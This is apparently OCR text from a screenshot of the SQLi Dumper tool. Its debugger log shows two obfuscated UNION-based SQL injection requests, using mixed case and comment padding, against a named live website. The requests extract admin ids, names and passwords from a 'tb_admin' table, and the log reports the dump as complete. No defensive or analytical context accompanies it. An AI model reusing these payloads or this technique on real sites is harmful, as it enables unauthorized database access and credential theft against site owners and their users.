 SQLi Dumper v.9.8.4
Online Scanner URL Analizer Dump SQL File Dumper Tools & Settings
Queue 0 Exploitables 0 Injectables 3 (3/0) Non-Injectables 0 Trashed 20 30 Start Exploiter
URL's Queue Exploitables Injectables Non-Injectables Trash Collector
URL SQL Type Country IP Checked
HTTP Debugger
URL Context TimeSpan Status Proxy
http://www.zjrcg.com/zhishiinfo.php?id=999999.9+%2f**%2fuNiOn%2f**%2faLl+%2f**%2fsElEcT+1,2,(%2f**%2fsElEcT+%2f**%2fcOnCaT(0x217e21,count(0),0x217e21)+%2f**%2ffRoM+hdm15388656_db.tb_admin),4,5,6,7,8,9,10,... 15.8 KiB 352ms 200 - OK N/A
http://www.zjrcg.com/zhishiinfo.php?id=999999.9+%2f**%2fuNiOn%2f**%2faLl+%2f**%2fsElEcT+1,2,(%2f**%2fsElEcT+%2f**%2fcOnCaT(0x217e21,ifnull(id,char(32)),0x332150,ifnull(name,char(32)),0x332150,ifnull(pwd,char(32)),0x2... 15.93 KiB 376ms 200 - OK N/A
Enabled Clear Fill Show All UnDock Auto Scroll Max. Logs: 100
Proxy IP: N/A | Dumper thread, worker complete, Rows added 1 271.31 KiB
SSQL CH 14:48
2019/2/19